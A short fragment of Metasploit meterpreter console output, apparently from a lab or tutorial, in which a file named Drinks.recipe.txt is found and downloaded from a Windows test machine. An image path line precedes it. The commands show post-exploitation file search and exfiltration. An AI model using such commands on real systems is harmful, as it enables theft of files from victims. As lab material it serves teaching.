 meterpreter > search -f *recipe*.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download 'c:\users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\users\IEUser\Documents\Drinks.rec
ipe.txt -> Drinks.recipe.txt
[*] download   : c:\users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx